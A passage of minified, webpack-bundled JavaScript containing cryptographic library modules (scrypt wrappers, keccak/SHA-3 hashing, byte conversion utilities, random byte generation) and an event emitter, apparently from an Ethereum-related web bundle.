function(e,t,r,o,s,a,c){return(0,i.assertBytes)(e),(0,i.assertBytes)(t),(0,n.scryptAsync)(e,t,{N:r,r:s,p:o,dkLen:a,onProgress:c})},t.scryptSync=function(e,t,r,o,s,a,c){return(0,i.assertBytes)(e),(0,i.assertBytes)(t),(0,n.scrypt)(e,t,{N:r,r:s,p:o,dkLen:a,onProgress:c})}},9164:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.secp256k1=void 0;var n=r(8019);Object.defineProperty(t,"secp256k1",{enumerable:!0,get:function(){return n.secp256k1}})},1545:function(e,t,r){"use strict";e=r.nmd(e);var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=t.wrapHash=t.equalsBytes=t.hexToBytes=t.bytesToUtf8=t.utf8ToBytes=t.createView=t.concatBytes=t.toHex=t.bytesToHex=t.assertBytes=t.assertBool=void 0;const i=n(r(8864)),o=r(1014),s=i.default.bool;t.assertBool=s;const a=i.default.bytes;t.assertBytes=a;var c=r(1014);Object.defineProperty(t,"bytesToHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"toHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"concatBytes",{enumerable:!0,get:function(){return c.concatBytes}}),Object.defineProperty(t,"createView",{enumerable:!0,get:function(){return c.createView}}),Object.defineProperty(t,"utf8ToBytes",{enumerable:!0,get:function(){return c.utf8ToBytes}}),t.bytesToUtf8=function(e){if(!(e instanceof Uint8Array))throw new TypeError("bytesToUtf8 expected Uint8Array, got "+typeof e);return(new TextDecoder).decode(e)},t.hexToBytes=function(e){const t=e.startsWith("0x")?e.substring(2):e;return(0,o.hexToBytes)(t)},t.equalsBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.wrapHash=function(e){return t=>(i.default.bytes(t),e(t))},t.crypto=(()=>{const t="object"==typeof self&&"crypto"in self?self.crypto:void 0,r="function"==typeof e.require&&e.require.bind(e);return{node:r&&!t?r("crypto"):void 0,web:t}})()},8525:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},310:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.add=t.toBig=t.split=t.fromBig=void 0;const r=BigInt(2**32-1),n=BigInt(32);function i(e,t=!1){return t?{h:Number(e&r),l:Number(e>>n&r)}:{h:0|Number(e>>n&r),l:0|Number(e&r)}}function o(e,t=!1){let r=new Uint32Array(e.length),n=new Uint32Array(e.length);for(let o=0;o<e.length;o++){const{h:s,l:a}=i(e[o],t);[r[o],n[o]]=[s,a]}return[r,n]}function s(e,t,r,n){const i=(t>>>0)+(n>>>0);return{h:e+r+(i/2**32|0)|0,l:0|i}}t.fromBig=i,t.split=o,t.toBig=(e,t)=>BigInt(e>>>0)<<n|BigInt(t>>>0),t.add=s;const a={fromBig:i,split:o,toBig:t.toBig,shrSH:(e,t,r)=>e>>>r,shrSL:(e,t,r)=>e<<32-r|t>>>r,rotrSH:(e,t,r)=>e>>>r|t<<32-r,rotrSL:(e,t,r)=>e<<32-r|t>>>r,rotrBH:(e,t,r)=>e<<64-r|t>>>r-32,rotrBL:(e,t,r)=>e>>>r-32|t<<64-r,rotr32H:(e,t)=>t,rotr32L:(e,t)=>e,rotlSH:(e,t,r)=>e<<r|t>>>32-r,rotlSL:(e,t,r)=>t<<r|e>>>32-r,rotlBH:(e,t,r)=>t<<r-32|e>>>64-r,rotlBL:(e,t,r)=>e<<r-32|t>>>64-r,add:s,add3L:(e,t,r)=>(e>>>0)+(t>>>0)+(r>>>0),add3H:(e,t,r,n)=>t+r+n+(e/2**32|0)|0,add4L:(e,t,r,n)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0),add4H:(e,t,r,n,i)=>t+r+n+i+(e/2**32|0)|0,add5H:(e,t,r,n,i,o)=>t+r+n+i+o+(e/2**32|0)|0,add5L:(e,t,r,n,i)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0)+(i>>>0)};t.default=a},4849:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},1251:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shake256=t.shake128=t.keccak_512=t.keccak_384=t.keccak_256=t.keccak_224=t.sha3_512=t.sha3_384=t.sha3_256=t.sha3_224=t.Keccak=t.keccakP=void 0;const n=r(8525),i=r(310),o=r(6367),[s,a,c]=[[],[],[]],u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(7),f=BigInt(256),p=BigInt(113);for(let e=0,t=d,r=1,n=0;e<24;e++){[r,n]=[n,(2*r+3*n)%5],s.push(2*(5*n+r)),a.push((e+1)*(e+2)/2%64);let i=u;for(let e=0;e<7;e++)t=(t<<d^(t>>h)*p)%f,t&l&&(i^=d<<(d<<BigInt(e))-d);c.push(i)}const[m,g]=i.default.split(c,!0),y=(e,t,r)=>r>32?i.default.rotlBH(e,t,r):i.default.rotlSH(e,t,r),v=(e,t,r)=>r>32?i.default.rotlBL(e,t,r):i.default.rotlSL(e,t,r);function b(e,t=24){const r=new Uint32Array(10);for(let n=24-t;n<24;n++){for(let t=0;t<10;t++)r[t]=e[t]^e[t+10]^e[t+20]^e[t+30]^e[t+40];for(let t=0;t<10;t+=2){const n=(t+8)%10,i=(t+2)%10,o=r[i],s=r[i+1],a=y(o,s,1)^r[n],c=v(o,s,1)^r[n+1];for(let r=0;r<50;r+=10)e[t+r]^=a,e[t+r+1]^=c}let t=e[2],i=e[3];for(let r=0;r<24;r++){const n=a[r],o=y(t,i,n),c=v(t,i,n),u=s[r];t=e[u],i=e[u+1],e[u]=o,e[u+1]=c}for(let t=0;t<50;t+=10){for(let n=0;n<10;n++)r[n]=e[t+n];for(let n=0;n<10;n++)e[t+n]^=~r[(n+2)%10]&r[(n+4)%10]}e[0]^=m[n],e[1]^=g[n]}r.fill(0)}t.keccakP=b;class E extends o.Hash{constructor(e,t,r,i=!1,s=24){if(super(),this.blockLen=e,this.suffix=t,this.outputLen=r,this.enableXOF=i,this.rounds=s,this.pos=0,this.posOut=0,this.finished=!1,this.destroyed=!1,n.default.number(r),0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200),this.state32=(0,o.u32)(this.state)}keccak(){b(this.state32,this.rounds),this.posOut=0,this.pos=0}update(e){n.default.exists(this);const{blockLen:t,state:r}=this,i=(e=(0,o.toBytes)(e)).length;for(let n=0;n<i;){const o=Math.min(t-this.pos,i-n);for(let t=0;t<o;t++)r[this.pos++]^=e[n++];this.pos===t&&this.keccak()}return this}finish(){if(this.finished)return;this.finished=!0;const{state:e,suffix:t,pos:r,blockLen:n}=this;e[r]^=t,128&t&&r===n-1&&this.keccak(),e[n-1]^=128,this.keccak()}writeInto(e){n.default.exists(this,!1),n.default.bytes(e),this.finish();const t=this.state,{blockLen:r}=this;for(let n=0,i=e.length;n<i;){this.posOut>=r&&this.keccak();const o=Math.min(r-this.posOut,i-n);e.set(t.subarray(this.posOut,this.posOut+o),n),this.posOut+=o,n+=o}return e}xofInto(e){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(e)}xof(e){return n.default.number(e),this.xofInto(new Uint8Array(e))}digestInto(e){if(n.default.output(e,this),this.finished)throw new Error("digest() was already called");return this.writeInto(e),this.destroy(),e}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=!0,this.state.fill(0)}_cloneInto(e){const{blockLen:t,suffix:r,outputLen:n,rounds:i,enableXOF:o}=this;return e||(e=new E(t,r,n,o,i)),e.state32.set(this.state32),e.pos=this.pos,e.posOut=this.posOut,e.finished=this.finished,e.rounds=i,e.suffix=r,e.outputLen=n,e.enableXOF=o,e.destroyed=this.destroyed,e}}t.Keccak=E;const _=(e,t,r)=>(0,o.wrapConstructor)((()=>new E(t,e,r)));t.sha3_224=_(6,144,28),t.sha3_256=_(6,136,32),t.sha3_384=_(6,104,48),t.sha3_512=_(6,72,64),t.keccak_224=_(1,144,28),t.keccak_256=_(1,136,32),t.keccak_384=_(1,104,48),t.keccak_512=_(1,72,64);const A=(e,t,r)=>(0,o.wrapConstructorWithOpts)(((n={})=>new E(t,e,void 0===n.dkLen?r:n.dkLen,!0)));t.shake128=A(31,168,16),t.shake256=A(31,136,32)},6367:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(4849);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},9387:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keccak512=t.keccak384=t.keccak256=t.keccak224=void 0;const n=r(1251),i=r(3096);t.keccak224=(0,i.wrapHash)(n.keccak_224),t.keccak256=(()=>{const e=(0,i.wrapHash)(n.keccak_256);return e.create=n.keccak_256.create,e})(),t.keccak384=(0,i.wrapHash)(n.keccak_384),t.keccak512=(0,i.wrapHash)(n.keccak_512)},6442:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getRandomBytes=t.getRandomBytesSync=void 0;const n=r(6367);t.getRandomBytesSync=function(e){return(0,n.randomBytes)(e)},t.getRandomBytes=async function(e){return(0,n.randomBytes)(e)}},3096:function(e,t,r){"use strict";e=r.nmd(e);var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=t.wrapHash=t.equalsBytes=t.hexToBytes=t.bytesToUtf8=t.utf8ToBytes=t.createView=t.concatBytes=t.toHex=t.bytesToHex=t.assertBytes=t.assertBool=void 0;const i=n(r(8525)),o=r(6367),s=i.default.bool;t.assertBool=s;const a=i.default.bytes;t.assertBytes=a;var c=r(6367);Object.defineProperty(t,"bytesToHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"toHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"concatBytes",{enumerable:!0,get:function(){return c.concatBytes}}),Object.defineProperty(t,"createView",{enumerable:!0,get:function(){return c.createView}}),Object.defineProperty(t,"utf8ToBytes",{enumerable:!0,get:function(){return c.utf8ToBytes}}),t.bytesToUtf8=function(e){if(!(e instanceof Uint8Array))throw new TypeError("bytesToUtf8 expected Uint8Array, got "+typeof e);return(new TextDecoder).decode(e)},t.hexToBytes=function(e){const t=e.startsWith("0x")?e.substring(2):e;return(0,o.hexToBytes)(t)},t.equalsBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.wrapHash=function(e){return t=>(i.default.bytes(t),e(t))},t.crypto=(()=>{const t="object"==typeof self&&"crypto"in self?self.crypto:void 0,r="function"==typeof e.require&&e.require.bind(e);return{node:r&&!t?r("crypto"):void 0,web:t}})()},2380:e=>{"use strict";var t=Object.prototype.hasOwnProperty,r="~";function n(){}function i(e,t,r){this.fn=e,this.context=t,this.once=r||!1}function o(e,t,n,o,s){if("function"!=typeof n)throw new TypeError("The listener must be a function");var a=new i(n,o||e,s),c=r?r+t:t;return e._events[c]?e._events[c].fn?e._events[c]=[e._events[c],a]:e._events[c].push(a):(e._events[c]=a,e._eventsCount++),e}function s(e,t){0==--e._eventsCount?e._events=new n:delete e._events[t]}function a(){this._events=new n,this._eventsCount=0}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(r=!1)),a.prototype.eventNames=function(){var e,n,i=[];if(0===this._eventsCount)return i;for(n in e=this._events)t.call(e,n)&&i.push(r?n.slice(1):n);return Object.getOwnPropertySymbols?i.concat(Object.getOwnPropertySymbols(e)):i},a.prototype.listeners=function(e){var t=r?r+e:e,n=this._events[t];if(!n)return[];if(n.fn)return[n.fn];for(var i=0,o=n.length,s=new Array(o);i<o;i++)s[i]=n[i].fn;return s},a.prototype.listenerCount=function(e){var t=r?r+e:e,n=this._events[t];return n?n.fn?1:n.length:0},a.prototype.emit=function(e,t,n,i,o,s){var a=r?r+e:e;if(!this._events[a])return!1;var c,u,d=this._events[a],l=arguments.length;if(d.fn){switch(d.once&&this.removeListener(e,d.fn,void 0,!0),l){case 1:return d.fn.call(d.context),!0;case 2:return d.fn.call(d.context,t),!0;case 3:return d.fn.call(d.context,t,n),!0;case 4:return d.fn.call(d.context,t,n,i),!0;case 5:return d.fn.call(d.context,t,n,i,o),!0;case 6:return d.fn.call(d.context,t,n,i,o,s),!0}for(u=1,c=new Array(l-1);u<l;u++)c[u-1]=arguments[u];d.fn.apply(d.context,c)}else{var h,f=d.length;for(u=0;u<f;u++)switch(d[u].once&&this.removeListener(e,d[u].fn,void 0,!0),l){case 1:d[u].fn.call(d[u].context);break;case 2:d[u].fn.call(d[u].context,t);break;case 3:d[u].fn.call(d[u].context,t,n);break;case 4:d[u].fn.call(d[u].context,t,n,i);break;default:if(!c)for(h=1,c=new Array(l-1);h<l;h++)c[h-1]=arguments[h];d[u].fn.apply(d[u].context,c)}}return!0},a.prototype.on=function(e,t,r){return o(this,e,t,r,!1)},a.prototype.once=function(e,t,r){return o(this,e,t,r,!0)},a.prototype.removeListener=function(e,t,n,i){var o=r?r+e:e;if(!this._events[o])return this;if(!t)return s(this,o),this;var a=this._events[o];if(a.fn)a.fn!==t||i&&!a.once||n&&a.context!==n||s(this,o);else{for(var c=0,u=[],d=a.length;c<d;c++)(a[c].fn!==t||i&&!a[c].once||n&&a[c].context!==n)&&u.push(a[c]);u.length?this._events[o]=1===u.length?u[0]:u:s(this,o)}return this},a.prototype.removeAllListeners=function(e){var t;return e?(t=r?r+e:e,this._events[t]&&s(this,t)):(this._events=new n,this._eventsCount=0),this},a.prototype.off=a.prototype.removeListener,a.prototype.addListener=a.prototype.on,a.prefixed=r,a.EventEmitter=a,e.exports=a},1380:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},633:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.add=t.toBig=t.split=t.fromBig=void 0;const r=BigInt(2**32-1),n=BigInt(32);function i(e,t=!1){return t?{h:Number(e&r),l:Number(e>>n&r)}:{h:0|Number(e>>n&r),l:0|Number(e&r)}}function o(e,t=!1){let r=new Uint32Array(e.length),n=new Uint32Array(e.length);for(let o=0;o<e.length;o++){const{h:s,l:a}=i(e[o],t);[r[o],n[o]]=[s,a]}return[r,n]}function s(e,t,r,n){const i=(t>>>0)+(n>>>0);return{h:e+r+(i/2**32|0)|0,l:0|i}}t.fromBig=i,t.split=o,t.toBig=(e,t)=>BigInt(e>>>0)<<n|BigInt(t>>>0),t.add=s;const a={fromBig:i,split:o,toBig:t.toBig,shrSH:(e,t,r)=>e>>>r,shrSL:(e,t,r)=>e<<32-r|t>>>r,rotrSH:(e,t,r)=>e>>>r|t<<32-r,rotrSL:(e,t,r)=>e<<32-r|t>>>r,rotrBH:(e,t,r)=>e<<64-r|t>>>r-32,rotrBL:(e,t,r)=>e>>>r-32|t<<64-r,rotr32H:(e,t)=>t,rotr32L:(e,t)=>e,rotlSH:(e,t,r)=>e<<r|t>>>32-r,rotlSL:(e,t,r)=>t<<r|e>>>32-r,rotlBH:(e,t,r)=>t<<r-32|e>>>64-r,rotlBL:(e,t,r)=>e<<r-32|t>>>64-r,add:s,add3L:(e,t,r)=>(e>>>0)+(t>>>0)+(r>>>0),add3H:(e,t,r,n)=>t+r+n+(e/2**32|0)|0,add4L:(e,t,r,n)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0),add4H:(e,t,r,n,i)=>t+r+n+i+(e/2**32|0)|0,add5H:(e,t,r,n,i,o)=>t+r+n+i+o+(e/2**32|0)|0,add5L:(e,t,r,n,i)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0)+(i>>>0)};t.default=a},326:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},6568:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shake256=t.shake128=t.keccak_512=t.keccak_384=t.keccak_256=t.keccak_224=t.sha3_512=t.sha3_384=t.sha3_256=t.sha3_224=t.Keccak=t.keccakP=void 0;const n=r(1380),i=r(633),o=r(3146),[s,a,c]=[[],[],[]],u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(7),f=BigInt(256),p=BigInt(113);for(let e=0,t=d,r=1,n=0;e<24;e++){[r,n]=[n,(2*r+3*n)%5],s.push(2*(5*n+r)),a.push((e+1)*(e+2)/2%64);let i=u;for(let e=0;e<7;e++)t=(t<<d^(t>>h)*p)%f,t&l&&(i^=d<<(d<<BigInt(e))-d);c.push(i)}const[m,g]=i.default.split(c,!0),y=(e,t,r)=>r>32?i.default.rotlBH(e,t,r):i.default.rotlSH(e,t,r),v=(e,t,r)=>r>32?i.default.rotlBL(e,t,r):i.default.rotlSL(e,t,r);function b(e,t=24){const r=new Uint32Array(10);for(let n=24-t;n<24;n++){for(let t=0;t<10;t++)r[t]=e[t]^e[t+10]^e[t+20]^e[t+30]^e[t+40];for(let t=0;t<10;t+=2){const n=(t+8)%10,i=(t+2)%10,o=r[i],s=r[i+1],a=y(o,s,1)^r[n],c=v(o,s,1)^r[n+1];for(let r=0;r<50;r+=10)e[t+r]^=a,e[t+r+1]^=c}let t=e[2],i=e[3];for(let r=0;r<24;r++){const n=a[r],o=y(t,i,n),c=v(t,i,n),u=s[r];t=e[u],i=e[u+1],e[u]=o,e[u+1]=c}for(let t=0;t<50;t+=10){for(let n=0;n<10;n++)r[n]=e[t+n];for(let n=0;n<10;n++)e[t+n]^=~r[(n+2)%10]&r[(n+4)%10]}e[0]^=m[n],e[1]^=g[n]}r.fill(0)}t.keccakP=b;class E extends o.Hash{constructor(e,t,r,i=!1,s=24){if(super(),this.blockLen=e,this.suffix=t,this.outputLen=r,this.enableXOF=i,this.rounds=s,this.pos=0,this.posOut=0,this.finished=!1,this.destroyed=!1,n.default.number(r),0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200),this.state32=(0,o.u32)(this.state)}keccak(){b(this.state32,this.rounds),this.posOut=0,this.pos=0}update(e){n.default.exists(this);const{blockLen:t,state:r}=this,i=(e=(0,o.toBytes)(e)).length;for(let n=0;n<i;){const o=Math.min(t-this.pos,i-n);for(let t=0;t<o;t++)r[this.pos++]^=e[n++];this.pos===t&&this.keccak()}return this}finish(){if(this.finished)return;this.finished=!0;const{state:e,suffix:t,pos:r,blockLen:n}=this;e[r]^=t,128&t&&r===n-1&&this.keccak(),e[n-1]^=128,this.keccak()}writeInto(e){n.default.exists(this,!1),n.default.bytes(e),this.finish();const t=this.state,{blockLen:r}=this;for(let n=0,i=e.length;n<i;){this.posOut>=r&&this.keccak();const o=Math.min(r-this.posOut,i-n);e.set(t.subarray(this.posOut,this.posOut+o),n),this.posOut+=o,n+=o}return e}xofInto(e){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(e)}xof(e){return n.default.number(e),this.xofInto(new Uint8Array(e))}digestInto(e){if(n.default.output(e,this),this.finished)throw new Error("digest() was already called");return this.writeInto(e),this.destroy(),e}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=!0,this.state.fill(0)}_cloneInto(e){const{blockLen:t,suffix:r,outputLen:n,rounds:i,enableXOF:o}=this;return e||(e=new E(t,r,n,o,i)),e.state32.set(this.state32),e.pos=this.pos,e.posOut=this.posOut,e.finished=this.finished,e.rounds=i,e.suffix=r,e.outputLen=n,e.enableXOF=o,e.destroyed=this.destroyed,e}}t.Keccak=E;const _=(e,t,r)=>(0,o.wrapConstructor)((()=>new E(t,e,r)));t.sha3_224=_(6,144,28),t.sha3_256=_(6,136,32),t.sha3_384=_(6,104,48),t.sha3_512=_(6,72,64),t.keccak_224=_(1,144,28),t.keccak_256=_(1,136,32),t.keccak_384=_(1,104,48),t.keccak_512=_(1,72,64);const A=(e,t,r)=>(0,o.wrapConstructorWithOpts)(((n={})=>new E(t,e,void 0===n.dkLen?r:n.dkLen,!0)));t.shake128=A(31,168,16),t.shake256=A(31,136,32)},3146:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(326);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},928:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keccak512=t.keccak384=t.keccak256=t.keccak224=void 0;const n=r(6568),i=r(3501);t.keccak224=(0,i.wrapHash)(n.keccak_224),t.keccak256=(()=>{const e=(0,i.wrapHash)(n.keccak_256);return e.create=n.keccak_256.create,e})(),t.keccak384=(0,i.wrapHash)(n.keccak_384),t.keccak512=(0,i.wrapHash)(n.keccak_512)},3501:function(e,t,r){"use strict";e=r.nmd(e);var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=t.wrapHash=t.equalsBytes=t.hexToBytes=t.bytesToUtf8=t.utf8ToBytes=t.createView=t.concatBytes=t.toHex=t.bytesToHex=t.assertBytes=t.assertBool=void 0;const i=n(r(1380)),o=r(3146),s=i.default.bool;t.assertBool=s;const a=i.default.bytes;t.assertBytes=a;var c=r(3146);Object.defineProperty(t,"bytesToHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"toHex",{enumerable:!0,get:function(){return c.bytesToHex}}),Object.defineProperty(t,"concatBytes",{enumerable:!0,get:function(){return c.concatBytes}}),Object.defineProperty(t,"createView",{enumerable:!0,get:function(){return c.createView}}),Object.defineProperty(t,"utf8ToBytes",{enumerable:!0,get:function(){return c.utf8ToBytes}}),t.bytesToUtf8=function(e){if(!(e instanceof Uint8Array))throw new TypeError("bytesToUtf8 expected Uint8Array, got "+typeof e);return(new TextDecoder).decode(e)},t.hexToBytes=function(e){const 